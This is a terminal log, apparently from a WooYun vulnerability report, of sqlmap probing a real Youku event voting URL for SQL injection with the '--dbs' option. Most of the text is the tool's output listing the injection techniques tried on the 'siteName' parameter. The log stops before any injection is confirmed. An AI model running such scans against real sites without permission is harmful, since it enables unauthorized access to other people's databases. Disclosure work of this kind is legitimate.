 [root@Hacker~]# Sqlmap Sqlmap -u "http://events.youku.com/2014/market/api/vote.php?siteName=tianzhushan&type=photo&id=20993" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:02:30
[00:02:30] [INFO] testing connection to the target URL
[00:02:30] [INFO] testing if the target URL is stable. This can take a couple of seconds
[00:02:31] [WARNING] target URL is not stable. sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable parameters are
ed, or in case of junk results, refer to user's manual paragraph 'Page comparison' and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] y
[00:02:36] [INFO] searching for dynamic content
[00:02:36] [CRITICAL] target URL is heavily dynamic. sqlmap is going to retry the request
[00:02:36] [INFO] searching for dynamic content
[00:02:36] [CRITICAL] target URL is heavily dynamic. sqlmap is going to retry the request
[00:02:37] [INFO] searching for dynamic content
[00:02:37] [CRITICAL] target URL is heavily dynamic. sqlmap is going to retry the request
[00:02:37] [INFO] searching for dynamic content
[00:02:37] [WARNING] target URL is too dynamic. Switching to '--text-only'
[00:02:37] [INFO] testing if GET parameter 'siteName' is dynamic
[00:02:37] [INFO] confirming that GET parameter 'siteName' is dynamic
[00:02:37] [INFO] GET parameter 'siteName' is dynamic
[00:02:37] [WARNING] heuristic (basic) test shows that GET parameter 'siteName' might not be injectable
[00:02:37] [INFO] testing for SQL injection on GET parameter 'siteName'
[00:02:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:02:38] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[00:02:39] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[00:02:39] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[00:02:39] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[00:02:40] [INFO] testing 'MySQL inline queries'
[00:02:40] [INFO] testing 'PostgreSQL inline queries'
[00:02:40] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[00:02:40] [INFO] testing 'Oracle inline queries'
www.wooyun.org